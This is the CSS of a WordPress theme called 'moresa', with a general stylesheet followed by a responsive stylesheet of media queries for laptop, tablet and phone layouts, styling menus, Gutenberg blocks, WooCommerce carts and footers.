.vc_row.vc_row-flex>.vc_column_container.vc_row_use_jarallax>.vc_column-inner .wpb_wrapper {
    display: flex;
    height: 100%;
}

.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner .wpb_wrapper .jarallax {
    display: flex;
    height: 100%;
}

.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner .wpb_wrapper .jarallax .jarallax-content {
    display: flex;
    height: 100%;
}

.staticblocks-template-default .col-lg-9.col-md-8.col-sm-12.col-xs-12.left-column.sidebar-type-2 {
    width: 100% !important;
}

.staticblocks-template-default .col-lg-3.col-md-4.col-sm-12.col-xs-12,
.staticblocks-template-default .post-footer,
.staticblocks-template-default .post-description,
.staticblocks-template-default .post-image,
.staticblocks-template-default .blog-post .post-image {
    display: none;
}



.no-image .wrap-info-grid {
    float: none;
    width: 100%;
}






.no-results {
    background: url(images/unhappy.png) 120px bottom no-repeat;
    padding-bottom: 300px;
    margin-bottom: 50px;
}

.no-slide-add-menu img {
    width: 100%;
    height: auto;
}

.no-slide-add-menu {
    margin: 25px 10px;
    font-size: 16px;
    line-height: 31px;
    text-align: left;
    color: #fff;
}

html body .header-menu-middle .submenu-controll {
    right: 12px;
    top: -57px;
}


/* version 1.02 */

html body .header-menu-middle .menu-marker-dot .submenu-controll:before {
    top: -7px !important;
}

html body .header-menu-middle .phone-menu {
    list-style: none;
}

[data-off-canvas] li {
    position: relative;
}

[data-off-canvas] li .menu-parent-link {
    display: inline-block;
    position: absolute;
    width: 100%;
    right: 0;
    top: 0;
}

[data-off-canvas] li .submenu-controll {
    position: absolute;
    right: 30px;
    top: 6px;
    display: block;
    width: 12px;
    text-align: center;
    z-index: 99;
    cursor: pointer;
    font-size: 25px;
    height: 12px;
}

[data-off-canvas] li .submenu-controll:after{
    font-family: 'ElegantIcons';
    display: block;
    content: "\33";
}

[data-off-canvas] .side-cart {
    display: inline-block;
    margin-bottom: 10px;
    margin-left: 20px;
    padding-top: 25px;
    padding-left: 10px;
    height: 87px;
}

html [data-off-canvas] .header-cart-count {
    position: absolute;
    top: -1px;
    right: -9px;
}

html [data-off-canvas] .side-logo {
    display: inline-block;
    width: 100%;
    padding: 10px;
    margin-bottom: 10px;
}

#wp-calendar caption{
    padding: 0 0 15px 0;
    text-align: left;
}

.header-section {
    z-index: 7;
}

.img-hover-effect img {
    vertical-align: top;
}



html .wrap-blog-post .wrap-image.wrap-image-grid img,
html .blog-post .post-image img {
    max-width: 100%;
    height: auto;
}






html .wrap-blog-post .wrap-image .post-date a {
    border-right: 0;
}

.wrap-blog-post:hover .wrap-image.wrap-image-grid .post-date {
    color: #fff;
}



html .comment-list .comment,
.comment-list > li {
    margin-left: 2%;
}

html .header-section {
    background-attachment: fixed;
    background-color: #222222;
}


.slide-btn .vc_btn3.vc_btn3-style-custom{
    border:0 !important;
    background:none !important;
    position: relative;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
}

.slide-btn .vc_btn3.vc_btn3-style-custom:hover{
    border:0 !important;
    background:none !important;
    left: 5px;
}


html .text-white-color  .slide-btn i {
    color: #fff !important;
}


.logged-in  .fullmenu-close {
    top: 32px;
}



html footer .wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok{
    display: block !important;
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 999;
    padding: 19px !important;
    background: #398f14;
    margin: 0 !important;
    border: 0 !important;
    text-align: center;
}


.list-prices .panel {
    list-style: none;
}

aside #wp-calendar {
    margin-bottom: 20px;
}


/* Block: Button */

.wp-block-button {
    color: #fff;
    margin-bottom: 25px;
}

.wp-block-button.alignleft{
    margin-right: 20px;
}

.wp-block-button.alignright{
    margin-left: 20px;
}


 .wp-block-button:not(.is-style-outline) .wp-block-button__link {
    background-color: #2d83b4;
    transition: all .2s ease-in;
}

 .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover {
    background-color: #222;
}


.wp-block-button.is-style-outline .wp-block-button__link {
    border-color: #2d83b4;
    color: #2d83b4;
    transition: all .2s ease-in
}

.wp-block-button.is-style-outline .wp-block-button__link:hover {
    border-color: #222;
    color: #222;
}


 .wp-block-button:not(.is-style-outline) a.wp-block-button__link {
    color: #fff;
}

.wp-block-button__link a {
    text-decoration: underline;
}




/* Block: Cover */


 .wp-block-cover.has-background-dim,
.wp-block-media-text {
    margin-bottom: 1.1rem;
}


 .wp-block-cover-text a {
    color: #fff !important;
}

 .wp-block-cover-text a:hover {
    color: #fff !important;
    text-decoration: underline !important;
}


 .wp-block-gallery.columns-2.is-cropped,
 .wp-block-gallery.columns-3.is-cropped,
 .wp-block-gallery.columns-4.is-cropped,
 .wp-block-gallery.columns-5.is-cropped,
 .wp-block-gallery.columns-6.is-cropped,
 .wp-block-gallery.columns-7.is-cropped,
 .wp-block-gallery.columns-8.is-cropped {
    margin-bottom: 1.1rem;
}

 .blocks-gallery-grid + .blocks-gallery-caption {
    position: relative;
    top: -10px;
}


.wp-block-cover-image-text, .wp-block-cover-text, section.wp-block-cover-image h2 {
    color: #fff !important;
}

.wp-block-cover.alignleft {
    margin-right: 25px;
}

.wp-block-cover.alignright {
    margin-left: 25px;
}


.wp-block-gallery.alignleft{
        margin-right: 25px;
}

.wp-block-gallery.alignright{
        margin-left: 25px;
}


html blockquote.wp-block-quote {
    border-left: #333333 4px solid !important;
    padding-left: 30px !important;
    margin-bottom: 40px !important;
    overflow: hidden;
    display: inline-block;
    width: 100%;
}


html blockquote.wp-block-quote  p {
    font-size: 16px;
    color: #222;
    line-height: 2;
    font-style: normal;
    font-weight: normal;
    margin-bottom: 0 !important;
}


 .wp-block-latest-comments__comment-meta {
    background: transparent !important;
}

.wp-block-group__inner-container{
    padding: 25px;
    margin-bottom: 25px;
}


.wp-block-table{
    margin: 10px 0 20px 0;
}

.wp-block-table td , .wp-block-table th{
    border: 1px solid #ddd;
    padding: 10px;
}

.trackback .comment-body , .pingback .comment-body {
    min-height: inherit !important;
}


html .post-body > h4 a {
    word-break: break-all;
}



--- FILE ---
content_type: text/css
request_url: https://www.ucgzone.com/wp-content/themes/moresa/css/responsive.css?ver=6.5.7
body_size: 7385
content:
/*//////////////////////////////////////////////////////////////////////////////////////////*/


/* RESPONSIVE CSS */


/*//////////////////////////////////////////////////////////////////////////////////////////*/

@media (max-width:1199px) {
    html .b-tabs .b-tabs-controls {
        top: 0;
    }
}

@media (max-width:1500px) {
    .vertical-left {
        margin-left: -80px !important;
    }
}

@media (max-width:1000px) {
    html .b-home-works .nav-tabs > li {
        display: inline-block;
        float: none;
        margin-bottom: -1px;
    }
    .b-tabs ul.nav-tabs {
        text-align: center;
    }
}


/* 768 x 1024 (Laptop) */

@media (min-width:1022px) and (max-width:1229px) {
    .yp-demo-link {
        display: none !important;
    }
    html .blog-post-item {
        width: 290px;
    }
    html .isotope-desc-content {
        display: none;
    }
    html .pp-box-wrap {
        float: none;
        margin: 0 auto;
    }
    html .isotope-filter .product-grid li {
        margin: 0 1% 2%;
        width: 22%;
    }
    html .full-title-name {
        display: inline-block;
        font-size: 22px;
        left: 0;
        min-width: 295px;
        padding: 10px 30px;
        position: relative;
        text-transform: uppercase;
        top: 0;
    }
    html #filter {
        margin-top: 0;
        padding-left: 0;
    }
    html .pp-box-item {
        display: block;
        float: none;
        margin: 20px auto;
        width: 580px;
        overflow: hidden;
    }
}


/* 768 x 1024 (iPad - Portrait) */

@media (min-width:768px) and (max-width:990px) {
    html .feature-item {
        display: inline-block;
        width: 100%;
        vertical-align: top;
        text-align: center !important;
        padding: 0 20px;
    }
    html .feature-item h5 {
        padding-bottom: 10px;
    }
    html .service-features-section {
        padding-bottom: 80px;
        padding-left: 30px;
        padding-right: 30px;
    }
    html .section-intro .intro-title {
        padding-left: 0;
        padding-top: 120px;
    }
    .section-intro .under-intro-text {
        text-align: center;
    }
    .yp-demo-link {
        display: none !important;
    }
    html .blog-post-item {
        width: 30% !important;
    }
    html .yamm .nav > li > a {
        margin: 9px 5px;
        padding: 10px 5px !important;
    }
    html .yamm .nav > li > a {
        font-size: 13px;
    }
    html .top-header .social-box .nav {
        float: none !important;
        text-align: center;
    }
    html .top-cart {
        padding: 10px;
    }
    html #filter {
        height: auto;
        margin-top: -31px;
        padding-left: 0;
        text-align: center;
    }
    html .ft-icons-simple {
        display: inline-block;
        float: none;
        height: 100%;
        width: 100%;
    }
    html .ft-content {
        border-left: 0;
        float: none;
        padding-left: 0;
        padding-top: 5%;
        text-align: center;
        width: 100%;
    }
    html .footer-shop img {
        max-width: 100%;
        height: auto;
    }
    .home-section .vc_row {
        background-image: none !important;
    }
   
    html .pp-box-item {
        display: block;
        float: none;
        margin: 20px auto;
        width: 580px;
        overflow: hidden;
    }
    html .featured-item-simple-icon:after {
        display: none !important;
    }
    html .isotope-filter .product-grid li {
        margin: 0 1% 2%;
        width: 22% !important;
    }
    html .yamm .nav > li > a {
        padding: 20px 10px;
    }
    html .right-header {
        text-align: center;
    }
    html .bg-mobile-hidden {
        background: none !important;
    }
    html .header .top-cart {
        display: inline-block;
        float: none;
        margin: 0 !important;
        padding-left: 0;
        position: relative;
        text-align: center;
        top: 0;
        width: 100%;
    }
    .header #search-global-mobile {
        background: none repeat scroll 0 0 #fff;
        border: 1px solid #ddd !important;
        color: #ddd !important;
        display: block !important;
        float: none;
        margin: 10px auto;
        position: relative;
        right: 0;
        top: 0;
        width: 300px;
    }
    html .header .menu-item-has-children > a::after {
        top: 9px;
    }
    html .yamm .dropdown-menu {
        top: 60px;
    }
    .featured-item-simple-icon {
        min-height: 160px;
    }
    .filter {
        text-align: center;
    }
    html .isotope-desc-content {
        display: none;
    }
    html .isotope-filter {
        text-align: center;
    }
    html .isotope-item {
        width: 33.33% !important;
    }
    .header #search-global-mobile #search,
    #search-global-mobile button i {
        color: #000 !important;
    }
    #search-global-mobile input {
        border: medium none;
        width: 80% !important;
    }
    .header .navbar-collapse #search-global-menu {
        display: none !important;
    }
    html .breadcrumb {
        float: none;
        font-size: 14px;
        list-style: outside none none;
        margin-bottom: 0;
        padding: 0;
    }
    .header {
        height: auto;
        text-align: center;
    }
    html .fa-content {
        display: inline-block;
        margin-left: 2%;
        padding-right: 4%;
        padding-top: 2%;
        width: 62%;
    }
    .banner-full-width * {
        text-align: center !important;
    }
    html .btn-fw-banner {
        padding-right: 0;
    }
    html .carousel-item-content .carousel-title {
        margin: 20px 0 15px;
    }
    html .full-title-name {
        display: inline-block;
        font-size: 22px;
        left: 0;
        min-width: 295px;
        padding: 10px 30px;
        position: relative;
        text-transform: uppercase;
        top: 0;
    }
    .info-top {
        margin: 10px;
        text-align: center;
    }
    .info-top ul {
        padding: 0;
    }
    .header .navbar-nav > li {
        display: inline-block;
        float: none;
    }
    .header .yamm,
    .header .yamm .navbar-nav {
        float: none;
        margin: 0;
        width: 100%;
    }
    .header .yamm,
    .header .yamm .navbar-nav > li {
        display: inline-block;
        float: none;
    }
    .header .top-cart {
        display: inline-block;
        float: none;
        padding-left: 0;
        position: relative;
        text-align: left;
        top: 0;
        width: 100%;
    }
    .header .top-cart .qty-top-cart-active {
        right: 14px;
        top: -3px;
    }
    html .post .entry-title {
        margin: 20px 0;
    }
    html .bx-controls {
        margin-bottom: 30px;
    }
    .carousel-brand .bx-prev,
    .carousel-brand .bx-next {
        display: none !important;
    }
    html .featured-item-simple-icon {
        margin: 10px 0;
    }
    html .featured-item-simple-icon {
        min-height: 160px;
    }
    html .full-title-name .btn {
        bottom: -55px;
        font-size: 13px;
        left: 0;
        width: 100%;
    }
    .product-right {
        margin: 20px 0;
    }
}


/*480 x 640 (small tablet and iPhone)*/

@media (max-width:767px) {
    
  html .testimonials-item {
    padding: 15px 6%;
}
    .yamm > li:before{
        display: none !important;
    }
    
    

    [data-off-canvas] li .submenu-controll , [data-off-canvas] .submenu-controll-inner{
        display: none !important;
    }
    
    
    html [data-off-canvas*=left] .navbar-nav > li .dropdown-menu {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
    margin-left: 0px !important;
    margin: 0px !important;
    padding: 0;
    width: 100%;
    display: block !important;
    visibility: visible;
    background: #222 !important;
}
    
    
    html [data-off-canvas*=left] .navbar-nav > li .dropdown-menu a{
       color: #fff !important;
       font-weight: 600;
    }
    
    

    
    html .vc_custom_1492524745260 {
        padding: 50px !important;
    }
    html .vc_custom_1489514878518 {
        padding-bottom: 0 !important;
        padding-top: 15px !important;
    }
    html .vc_custom_1489599007880 {
        margin-top: 0 !important;
        padding-left: 30px !important;
    }
    html body .b-form-footer {
        margin-bottom: 40px;
        margin-top: 30px;
        padding: 25px 30px 35px 10%;
    }
    html body .b-form-footer .footer-form-title {
        font-size: 27px;
    }
    html .tab-custom .tab-img .slide-counter,
    .tab-pane .tab-img .slide-counter {
        height: auto;
        padding: 10px 20px;
        width: auto;
    }
    html .vc_custom_1489599032123 {
        display: none !important;
    }
    .vc_custom_1489599032123 {
        padding-left: 0 !important;
    }
    html .b-blockquote-bg .quote-userpic {
        margin: 20px auto !important;
        float: none !important;
    }
    html footer .footer-form {
        max-width: 100%;
        float: none;
        margin-right: 0;
        margin-top: 0 !important;
        margin-bottom: 0 !important;
    }
    .vertical-left,
    .vertical-right {
        display: none !important;
    }
    html html .b-form-footer {
        padding: 66px 70px 35px 70px;
    }
    .wpcf7 .order-form label {
        padding: 20px 0 0 !important;
    }
    .yp-demo-link {
        display: none !important;
    }
    html .services .service-item {
        margin-left: 15px;
    }
    html body #filter {
        height: auto;
        margin-top: 0;
        padding-left: 0;
    }
    #filter li a {
        width: 100%;
    }
    .slide-desc tbody,
    .slide-desc .detail-item {
        height: 100%;
    }
    .slide-desc .icons {
        margin-top: 40%;
    }
    .wrap-user-control i:before {
        color: #2b2e33;
    }
    html .decor-line::after {
        background: rgba(0, 0, 0, 0) url("../images/graph-home2.svg") no-repeat scroll center top / cover;
        bottom: -3px;
        height: 100px;
        left: 0;
        right: 0;
        top: auto;
    }
    html .quote-form span.wpcf7-form-control-wrap {
        height: auto;
    }
    html .one-news > div {
        margin-left: 0;
    }
    html .one-news {
        padding-right: 0px;
        padding-left: 0px;
    }
    html .two-news {
        display: none;
    }
    html .testimonial-content {
        margin-left: 50px;
    }
    .team .soc-icons {
        padding-bottom: 20px;
    }
    .owl-nav {
        display: none;
    }
    html #main-menu li .dropdown-menu {
        background: #2a2d32 none repeat scroll 0 0;
        border-top: 2px solid #009cce;
        float: none;
        left: 0;
        margin-top: -2px;
        right: auto;
        width: 95%;
    }
    html .slidebar-panel .navbar-brand {
        position: relative !important;
    }
    html body .isotope-item {
        width: 100% !important;
    }
    html .floated .navbar-nav > li {
        margin: 0;
        padding: 0 40px;
        text-align: left;
        width: 100%;
    }
    #search-global-mobile {
        margin-left: 25px;
    }
    html .header .menu-item-has-children > a:after {
        right: 25px;
    }
    html .breadcrumb {
        float: none;
        font-size: 14px;
        list-style: outside none none;
        margin-bottom: 0;
        padding: 0;
    }
    html .top-header .social-box .nav {
        float: none !important;
        text-align: center;
    }
    html .top-cart {
        padding: 10px;
    }
    html #filter {
        height: auto;
        margin-top: 0;
        padding-left: 0;
        text-align: center;
    }
    html .pp-box-item {
        float: none;
        width: 580px;
        display: inline-block;
        margin-top: -6px;
    }
    html .ft-icons-simple {
        display: inline-block;
        float: none;
        height: 100%;
        width: 100%;
    }
    html .ft-content {
        border-left: 0;
        float: none;
        padding-left: 0;
        padding-top: 5%;
        text-align: center;
        width: 100%;
    }
    .vc_custom_1479385064911,
    .vc_custom_1480073809579 {
        text-align: center !important;
    }
    footer .vc_column_container {
        padding-left: 15px;
        padding-right: 15px;
    }
    html .footer-shop img {
        max-width: 100%;
        height: auto;
    }
    .home-section .vc_row {
        background-image: none !important;
    }
    html .home-section .featured-item-simple-icon {
        margin: 45px 0 !important;
    }
    html .pp-box-wrap {
        float: none;
        margin: 0 auto;
    }
    html .bg-mobile-hidden {
        background: none !important;
    }
    html .featured-item-simple-icon {
        margin: 10px 0;
    }
    .header {
        height: auto;
        text-align: center;
    }
    .info-top {
        margin: 10px;
        text-align: center;
    }
    .info-top ul {
        padding: 0;
    }
    .right-header {
        text-align: center;
    }
    html .right-header .col-right-header {
        display: inline-block;
        margin-top: 15px;
        padding-left: 30px;
        padding-right: 30px;
        vertical-align: top;
        width: 100%;
        text-align: center;
    }
    .header .navbar-nav > li {
        display: inline-block;
        float: none;
    }
    .yamm {
        position: relative;
        padding-left: 0 !important;
    }
    .yamm .navbar-header {
        background: none repeat scroll 0 0 #ffc300;
    }
    .yamm .navbar-collapse {
        background: none repeat scroll 0 0 #333333;
    }
    .yamm .nav li a {
        color: #fff !important;
    }
    .header #search-global-menu {
        border: 1px solid #ddd !important;
        color: #ddd !important;
        margin: 0 auto 10px;
        position: relative;
        right: 0;
        top: 0;
        width: 100%;
    }
    .header #search-global-mobile #search {
        margin-left: 20px;
    }
    #search-global-mobile button {
        position: relative;
        left: -35px;
    }
    .header #search-global-mobile #search,
    #search-global-mobile button i {
        color: #000 !important;
    }
    .header #search-global-menu #search {
        padding: 7px 2px 7px 1px !important;
        width: 83%;
    }
    html .yamm #search-global-menu {
        display: none !important;
    }
    .header .yamm .navbar-nav a:hover {
        background: none repeat scroll 0 0 #526aff !important;
        color: #fff !important;
    }
    .header .yamm,
    .header .yamm .navbar-nav {
        float: none;
        margin: 0;
        width: 100%;
    }
    .header .yamm,
    .header .yamm .navbar-nav > li {
        display: inline-block;
        float: none;
        text-align: left;
        width: 100%;
        position: relative;
        padding-left: 0;
    }
    .header .top-cart {
        float: none;
        margin: 30px auto 20px auto;
        position: relative;
        width: 120px;
        border: none;
    }
    .header .top-cart .qty-top-cart-active {
        right: 14px;
        top: -3px;
    }
    html .post .entry-title {
        margin: 20px 0;
        text-align: left;
    }
    .ver-tabs.horiz-tabs .nav > li {
        width: 100%;
    }
    .banner-full-width * {
        text-align: center !important;
    }
    .btn-fw-banner {
        padding: 0 !important;
    }
    .btn-fw-banner .btn {
        margin: 10px;
    }
    html .full-title-name {
        display: inline-block;
        font-size: 12px;
        font-weight: 600;
        left: 0;
        min-width: auto;
        padding: 7px 22px;
        position: relative;
        text-transform: uppercase;
        top: 7px;
        width: 100%;
    }
    html #filter {
        height: auto;
        margin-top: -25px;
        padding-left: 0;
    }
    html #filter li {
        display: inline-block;
        list-style: outside none none;
        margin-bottom: 10px;
        width: 100%;
    }
    html .isotope-desc-content {
        display: none;
    }
    html .isotope-item {
        width: 49% !important;
    }
    .isotope-frame {
        text-align: center;
    }
    html .full-title-name .btn {
        bottom: -55px;
        font-size: 13px;
        left: 0;
        width: 100%;
    }
    html .carousel-3 .media {
        display: inline-block;
        position: relative;
        width: 100%;
    }
    html .carousel-3 .carousel-item-content {
        display: inline-block;
        padding: 3% 0 0 3% !important;
        vertical-align: top;
        width: 100%;
    }
    .carousel-brand .bx-prev,
    .carousel-brand .bx-next {
        display: none !important;
    }
    html .product-grid {
        margin: 0;
        padding: 0;
        text-align: center;
        width: 100%;
    }
    html .product-grid li {
        margin: 5%;
        width: 90%;
    }
    .product-grid li .slider_img {
        display: none !important;
    }
    .testi-box {
        display: inline-block;
        margin: 20px 0;
    }
    .cd-floating-background img {
        display: none !important;
    }
    .contact-section {
        height: auto !important;
    }
    html .copy {
        padding-bottom: 20px;
        padding-top: 20px;
        text-align: center;
    }
    html .footer-absolute .social-box {
        float: none;
        margin-top: 20px;
        text-align: center;
        width: 100%;
    }
    html .footer-panel .social-links {
        display: inline-block;
        margin: 0;
        padding: 0;
        vertical-align: top;
    }
    html .footer-panel .social-links li {
        margin: 10px 0 0;
    }
    html .pp-box-item {
        float: none;
        width: 580px;
        display: inline-block;
        margin-top: -6px;
    }
    html .product-right {
        padding-bottom: 50px;
    }
    html .product-grid.bxslider li {}
    html .fa-box .fa,
    {
        display: block;
        font-size: 34px !important;
    }
    html .fa-box {
        margin-left: -6% !important;
        margin-right: 6% !important;
        padding: 5% 2% 5% 8% !important;
        width: 30% !important;
    }
    html .ver-tabs.horiz-tabs .fa-content {
        display: inline-block;
        margin-left: 0;
        padding: 1%;
        text-align: left;
        width: 67%;
    }
    html .ver-tabs.horiz-tabs .fa-box {
        width: 30% !important;
    }
    html .isotope-filter .product-grid li {
        margin: 0 1% 2%;
        width: 21%;
        height: auto !important;
    }
    .logo-box {
        display: block !important;
        margin: 0 auto !important;
        padding: 10px !important;
        text-align: center;
        width: 100% !important;
    }
    html .box-date-post {
        position: relative;
        text-align: center;
    }
    html .post .entry-main {
        padding-left: 0;
        position: relative;
    }
    .footer-shop .row {
        margin-left: 0px;
        margin-right: 0px;
    }
    .product-right {
        margin: 20px 0;
    }
    html body .pp-box-item {
        display: inline-block;
        float: none;
        margin: 0 auto;
        width: 292px;
    }
    html .pp-box {
        float: none !important;
    }
    html .layout-header2 .yamm .navbar-nav > li {
        background: #333 !important;
    }
    html .box-date-post {
        border: 1px solid #eeeeee;
        height: auto;
        width: auto;
    }
    .wrap-works {
        margin-bottom: 50px;
        text-align: center;
    }
    .blog-post-item {
        margin: 20px auto !important;
    }
    /*Woo Global Responsive*/
    html table {
        padding: 5px !important;
    }
    table td,
    table th {
        margin: 1px !important;
    }
    html table,
    html tbody,
    table tr,
    table td,
    table th,
    thead,
    tfooter {
        display: inline-block;
        max-width: 100% !important;
        width: 100% !important;
        text-align: center !important;
    }
    .woocommerce .cart-collaterals .cart_totals,
    .woocommerce-page .cart-collaterals .cart_totals {
        float: none !important;
        width: 100% !important;
    }
    .woocommerce .related ul li.product,
    .woocommerce .related ul.products li.product,
    .woocommerce .upsells.products ul li.product,
    .woocommerce .upsells.products ul.products li.product,
    .woocommerce-page .related ul li.product,
    .woocommerce-page .related ul.products li.product,
    .woocommerce-page .upsells.products ul li.product,
    .woocommerce-page .upsells.products ul.products li.product {
        margin: 0 0 5% 0 !important;
        width: 100% !important;
    }
    html .woocommerce-cart table.cart td.actions .coupon .input-text {
        margin: 0 0 10px 0 !important;
        padding: 10px !important;
        width: 100% !important;
    }
    .coupon {
        float: none !important;
    }
    html .woocommerce a.remove {
        display: inline-block;
    }
    .shop_table .button {
        margin-bottom: 10px !important;
        width: 100%;
    }
    .woocommerce-cart .qty {
        margin: 0 auto !important;
    }
    .col-1,
    .col-2 {
        float: none !important;
        width: 100% !important;
    }
    .woocommerce #payment #place_order,
    .woocommerce-page #payment #place_order {
        float: none !important;
        margin: 0 0 10px !important;
        width: 100% !important;
    }
    html .woocommerce #payment .terms,
    .woocommerce-page #payment .terms {
        padding: 0 1em;
        text-align: center;
    }
    html .yamm .nav .hot a {
        border: none !important;
    }
}


/*320 x 480 (iPhone)*/

@media (max-width:480px) {
    
    html .sidebar-services li {
    text-align: center;
}
    
    .post-footer .blog-footer-categories,
    .post-footer .blog-footer-tags,
    .post-footer .btn-social,
    .post-footer .blog-footer-title,
    .post-footer a {
        width: 100% !important;
        margin: 0 auto !important;
        text-align: center !important;
    }
    html .footer-meta:nth-child(2n) {
        text-align: right;
        position: relative;
        right: 0;
    }
    .post-footer .blog-footer-title {
        border: 1px solid rgba(255, 255, 255, 0.5);
        padding-left: 20px;
        margin-right: 0;
        margin-left: 0;
        text-align: center;
        font-size: 12px;
        padding: 12px 20px;
        display: inline-block;
        text-align: center;
    }
    html .blog-post .post-body {
        padding: 0 20px 20px 20px;
    }
    html .comment-list .comment-info-content {
        margin-left: 0;
        padding-bottom: 0;
        font-size: 14px;
        padding-top: 20px;
    }
    html .post-footer,
    .post-footer a,
    .post-footer .blog-footer-title,
    .reply a:hover {
        margin-bottom: 5px !important;
    }
    html .reply {
        position: relative;
        right: 0;
        top: 0;
    }
    html .comment-list {
        margin-top: 0;
        padding: 0px 0 0 0px;
        background-color: #fff;
        margin-bottom: 0;
    }
    html .post-footer {
        padding: 25px 25px 25px 25px;
    }
    html .comment-list .comment-author {
        float: none !important;
    }
    .summary-list .pull-left,
    .summary-list .pull-right {
        float: none !important;
        width: 100% !important;
        text-align: center;
        padding: 10px;
    }
    .work-body .pix-social-share {
        display: inline-block;
        width: 100%;
        text-align: center !important;
    }
    html .section-heading .section-title {
        font-size: 28px;
        margin-bottom: 0;
    }
    html .vc_custom_1485536134713 {
        padding-left: 0px !important;
    }
    html .vc_custom_1478617865662,
    html .vc_custom_1485543423657 {
        padding: 20px !important;
    }
    
    html .folio-isotop-filter ul > li a.selected::before{
        display: none !important;
    }
    #wpcf7-f8356-p8357-o1 {
        margin-top: 80px !important;
    }
    html .our-services div > a > span {
        text-align: center;
        width: 80px;
        height: 80px;
        position: relative;
        left: 0;
        top: 0;
        display: block;
        margin: 0 auto 30px;
    }
    
    html .our-services h4::before {
    display: none;
    }
    html body .services .service-item {
        margin-left: 0;
        padding: 20px;
    }
    html .og-expander-inner {
        height: 100%;
        width: auto;
    }
    html .og-details {
        float: none;
        width: 100%;
    }
    .og-details {
        padding: 20px;
        overflow: auto;
    }
    html .our-services div > a {
        padding: 20px;
        text-align: center !important;
    }
    html .wpcf7 .order-form label {
        display: inline-block !important;
        width: 100% !important;
        margin: 10px;
        font-size: 39px;
    }
    html .vc_custom_1470750884407 {
        padding-left: 0px !important;
    }
    html .vc_custom_1470760239192,
    html .vc_custom_1470760265541 {
        padding-right: 5% !important;
        padding-left: 5% !important;
        padding-top: 0 !important;
    }
    html #accordion-one {
        margin-left: 25px;
        margin-right: 25px;
    }
    html .our-services div > a {
        text-align: left;
    }
    #fleet-gallery .owl-carousel.owl-drag .owl-item {
        margin-left: -20px;
    }
    .carlos-scroll .section-heading {
        text-align: center;
        padding: 85px 20px 50px;
    }
    html .disable-owl-carousel > div {
        display: inline-block;
        max-width: 100%;
    }
    .jarallax-content .container {
        padding-right: 0;
        padding-left: 0;
    }
    html .stats > div > div {
        padding: 18px 30px 35px 75px;
    }
    html .stats .counter-item {
        margin-right: 0;
    }
    html .jarallax.jarallax-full-width {
        margin-left: 0 !important;
    }
    .hero-module,
    .tp-bullets,
    .tparrows {
        display: none !important;
    }
    .wrap-services-tabs .wrap-tabs .nav.nav-tabs li,
    html .folio-isotop-filter ul > li {
        width: 100%;
    }
    html .feature-item {
        display: inline-block;
        width: 100%;
        vertical-align: top;
        text-align: center !important;
        padding: 0 20px;
    }
    html .feature-item h5 {
        padding-bottom: 10px;
    }
    html .section-intro .under-intro-text,
    html .intro-text * {
        text-align: center;
    }
    html .section-intro .intro-text {
        height: auto;
        min-height: 165px;
    }
    html .section-heading {
        text-align: center;
        padding: 50px 20px 50px;
    }
    html .section-brands .brand-item {
        display: block;
        vertical-align: middle;
        padding: 10px 30px;
        width: 100%;
        max-width: 100%;
        margin-bottom: 20px;
    }
    .wrap-services-tabs .wrap-tabs .nav.nav-tabs li a {
        border: 0 !important;
    }
    .service-features-section {
        padding-bottom: 80px;
        position: relative;
        padding-left: 20px;
        padding-top: 20px;
        padding-right: 20px;
    }
    html .blog-post-item {
        display: inline-block;
        margin: 10px auto !important;
        vertical-align: top;
        width: 100%;
    }
    html .panel-price .panel-heading h2 {
        font-size: 38px;
        line-height: 40px;
        margin: 0;
    }
    .cd-pricing-switcher .btn {
        float: none !important;
    }
    html .full-title-name {
        margin-left: -10px;
    }
    html .section-header .heading {
        font-size: 18px;
    }
    html .full-width-box::after {
        width: 40% !important;
    }
    html .icon-line h3 {
        font-size: 15px !important;
        padding: 14px 20px;
    }
    html .product-info .nav-tabs > li {
        margin-right: 0;
        width: 100%;
    }
    html .person-text {
        padding-left: 10px;
        padding-top: 20px;
        position: relative;
    }
    .carousel1 .bx-viewport {
        height: auto !important;
        max-width: 380px;
        margin: 0 auto;
    }
    html .isotope-filter .product-grid li {
        margin: 0 !important;
        width: 100% !important;
    }
    html .wrap-services .service-item {
        margin-bottom: 0;
        padding-bottom: 30px;
    }
    html .wrap-services .service-icon {
        float: none !important;
        padding-top: 20px;
        text-align: center !important;
        width: 100%;
    }
    html .wrap-services .service-text {
        text-align: center !important;
        float: none !important;
        padding-top: 20px;
        width: 100%;
    }
    html .nav-tabs-vertical {
        display: inline-block;
        width: 100%;
    }
    html .img-circle {
        margin: 0 auto;
        max-width: 240px;
    }
    html .wrap-blog-post .wrap-post-description .list-inline {
        margin-left: 0;
    }
    .wrap-blog-post .wrap-post-description {
        padding: 15px !important;
    }
    .wrap-blog-post .list-inline {
        display: none !important;
    }
    html .page-header {
        height: auto;
        padding-bottom: 235px;
    }
    .post-header .pull-right {
        display: inline-block;
        float: none !important;
        margin: -20px 0 10px -15px;
        width: 100%;
    }
    .wrap-downloads .download-item .ico {
        text-align: center;
    }
    .wrap-downloads .download-item .ico .down-ico {
        margin: 0 auto;
    }
    #nav .floated {
        margin: 77px -15px 0 !important;
        position: absolute;
        width: 100vw;
    }
    html .dropdown-menu .dropdown-menu {
        left: 0 !important;
        position: relative !important;
        top: 0 !important;
    }
    html .portfolio-col-3 .isotope-item,
    html .portfolio-col-2 .isotope-item,
    html .portfolio-col-4 .isotope-item {
        margin: 1%;
        width: 100% !important;
    }
}


/*Html template css*/


/*------------------------------------------------------------------
[RESPONSIVE CSS]

 - Typography
 - Header
 - Footer
 - About

- Project:    moresa - Multipurpose HTML Template
- Version:    1.1
- Author:  Andrey Sokoltsov
- Profile:    http://themeforest.net/user/andreysokoltsov

-------------------------------------------------------------------*/


/* typography */

@media screen and (max-width: 639px) {
    .b-blockquote-bg {
        padding: 65px 25px 55px;
    }
    .b-blockquote-bg .quote-userpic {
        float: none;
        margin: 0 auto 15px;
    }
}

@media screen and (max-width: 481px) {
    .b-accordion .accordion-toogle {
        margin-bottom: 10%;
    }
    .b-accordion .ui-accordion-content {
        padding: 30px 25px 32px 25px;
    }
    .b-accordion .ui-accordion-content .accordion-img {
        float: none;
        margin: 0 auto;
    }
    .b-mod-heading .line-right {
        padding-right: 0;
